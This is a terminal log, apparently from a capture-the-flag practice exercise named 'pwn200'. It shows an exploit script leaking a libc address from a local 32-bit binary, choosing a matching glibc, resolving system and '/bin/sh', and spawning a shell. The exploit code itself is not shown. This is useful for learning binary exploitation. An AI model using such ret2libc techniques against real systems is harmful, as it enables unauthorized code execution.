 ➜ pwn200 python exp.py
[+] Starting local process './a.out': pid 9174
[*] '/home/vi0let/Documents/pwn/learn/part10/10.6/pwn200/a.out'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] write_addr: 0xf7de0c90
Multi Results:
 0: ubuntu-old-glibc (id libc6-i386_2.4-1ubuntu12_amd64)
 1: ubuntu-old-glibc (id libc6-i386_2.4-1ubuntu12.3_amd64)
 2: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386) be choosed.
[*] system: 0xf7d45db0
[*] bin_sh: 0xf7e66b2b
[*] Switching to interactive mode
$ ls
a.out  core  exp.py  pwn200  pwn200.c  run.sh
$ whoami
vi0let
$
[*] Interrupted
[*] Stopped process './a.out' (pid 9174)
➜ pwn200